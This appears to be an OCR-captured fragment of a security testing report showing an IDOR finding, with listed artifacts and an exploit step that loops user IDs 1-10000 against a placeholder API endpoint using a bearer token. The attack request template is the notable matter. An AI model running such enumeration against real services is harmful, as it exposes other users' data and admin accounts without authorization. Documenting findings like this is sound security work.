
}
Artifacts
idor_confirmed
admin_account_accessed
api_key_disclosed
Exploit steps
Attacker iterates through user IDs to extract all user data, including
admin accounts and sensitive information.
1. Enumerate all user profiles
Iterate through user IDs
http
Action
Loop through IDs 1-10000 to extract all user data
Request
GET
https://api.example.com/api/users/{1..10000}/profile
Headers:
Authorization:
Bearer user-1042-token